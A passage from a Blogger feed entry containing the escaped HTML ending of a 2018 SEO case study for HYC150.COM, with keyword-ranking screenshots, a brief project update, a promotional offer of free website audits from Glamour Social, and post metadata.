src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp_Tf5kDss4hK66_3mlKl0nVh1v9yU9w1ccfCJtBjxFgvDN7guMUZ8-FEedhq9ESfevgFp3RmqNGWtN258ncpJ1Av8dE-hoDUwMTagsOOeGOHXZBLKJEGYXcDyCxZJenASMw05YbBCv_k\/s640\/ETIQUETTE+ROSE+KEYWORD.png\" width=\"580\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIWjAAHMMd1_PmF71ubud_OH_2ASFbshl3u2leY2l_KwNvHly9XsiAXoWNRzn_VEGckmUYNd43VAJyJvo-FPnC5jzdLyaLV2dIXKzBY-Ib1MrBHlsccx_6KNHQZ9T5NIg_GgPJXLPhxSU\/s1600\/HYC150+KEYWORD.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"368\" data-original-width=\"760\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIWjAAHMMd1_PmF71ubud_OH_2ASFbshl3u2leY2l_KwNvHly9XsiAXoWNRzn_VEGckmUYNd43VAJyJvo-FPnC5jzdLyaLV2dIXKzBY-Ib1MrBHlsccx_6KNHQZ9T5NIg_GgPJXLPhxSU\/s640\/HYC150+KEYWORD.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhjIy6HpaoTYPnTEIJEJYKBMhrLCl8Fq5plIjZSUVvhRCv1c6oWqbzlBuya2wp8N59xdEJM0rx3nt4GmdZhLcg-OrydclvfGJfyjmWZIIbpsNPgFbI4kZtyuMy-8cGvmE4o7k-z31OLls\/s1600\/PEARL+COIX+KEYWORD.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"398\" data-original-width=\"771\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhjIy6HpaoTYPnTEIJEJYKBMhrLCl8Fq5plIjZSUVvhRCv1c6oWqbzlBuya2wp8N59xdEJM0rx3nt4GmdZhLcg-OrydclvfGJfyjmWZIIbpsNPgFbI4kZtyuMy-8cGvmE4o7k-z31OLls\/s640\/PEARL+COIX+KEYWORD.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThis project is still ongoing. We are still monitor some of the long tail and broad keywords that we added. Our next proposal is to implement a good shopping cart to track conversions and to provide an excellent e-commerce transaction.\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EGlamour Social\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003Eoffers FREE Website Audit and Consultation. Please reach out to us by submitting a form through our website or email us at \u003Cb\u003E\u003Ci\u003Eadmin@glamour-social.com.\u003C\/i\u003E\u003C\/b\u003E We offer SEO services - on page optimization, Google Analytics custom reporting, link building and content creation.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.glamour-social.com\/feeds\/8969274805502111001\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.glamour-social.com\/2018\/06\/seo-case-study-hyc150com.html#comment-form","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6400316153175388574\/posts\/default\/8969274805502111001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6400316153175388574\/posts\/default\/8969274805502111001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.glamour-social.com\/2018\/06\/seo-case-study-hyc150com.html","title":"SEO Case Study - HYC150.COM "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtOW-fiiRIvIzl7WZueaiKB7YNhf0vD6vgHDoHbUEP3YhQw3UBP6zN-O-8eCWtOr-Sd-2b252k3MGn2PPiPvyw0iB9ohmzvtQSOrOq3bEKxO3mz4o9mJOwg5_TBr9F_hFhafLWq0kLZJE\/s72-c\/hyc+header.PNG","height":"72","width":"72"},"thr$total":{"$t":"11"}}]}});